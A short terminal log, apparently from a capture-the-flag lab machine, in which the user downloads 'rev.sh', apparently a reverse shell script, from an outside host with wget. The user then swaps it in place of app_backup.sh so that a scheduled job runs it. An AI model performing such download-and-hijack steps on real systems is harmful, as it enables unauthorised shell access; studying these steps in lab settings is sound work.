 mysql@yummy:/data/scripts$ wget 10.10.16.6:8000/rev.sh
wget 10.10.16.6:8000/rev.sh
--2025-02-21 18:36:42--  http://10.10.16.6:8000/rev.sh
Connecting to 10.10.16.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41 [text/x-sh]
Saving to: ‘rev.sh’
0K 100% 3.84K=0.01s
2025-02-21 18:36:42 (3.84 KB/s) - ‘rev.sh’ saved [41/41]
mysql@yummy:/data/scripts$ ls
ls
app_backup.sh
app_backup.sh_old
app_backup.sh_old2
dbmonitor.sh
fixer-v1.0.1.sh
rev.sh
sqlappointments.sql
table_cleanup.sh
mysql@yummy:/data/scripts$ ls
ls
app_backup.sh
app_backup.sh_old
app_backup.sh_old2
dbmonitor.sh
fixer-v1.0.1.sh
rev.sh
sqlappointments.sql
table_cleanup.sh
mysql@yummy:/data/scripts$ mv app_backup.sh blank && mv rev.sh app_backup.sh
mv app_backup.sh blank && mv rev.sh app_backup.sh
mysql@yummy:/data/scripts$